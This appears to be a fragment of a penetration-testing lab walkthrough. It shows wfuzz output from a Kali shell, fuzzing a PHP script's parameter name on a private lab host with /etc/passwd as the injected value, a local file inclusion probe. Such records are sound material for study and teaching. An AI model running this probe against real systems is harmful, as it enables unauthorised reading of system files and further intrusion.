 ┌──(root㉿kali)-[~/Desktop]
└─# wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt  -u http://192.168.159.164/php-scripts/file.php?FUZZ=/etc/passwd --hw 0
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL si
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.159.164/php-scripts/file.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000100:   200        26 L     38 W       1404 Ch     "6"
Unable to connect
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
An error occurred during a connection to 192.168.159.152.
Processed Requests: 5040
Filtered Requests: 5039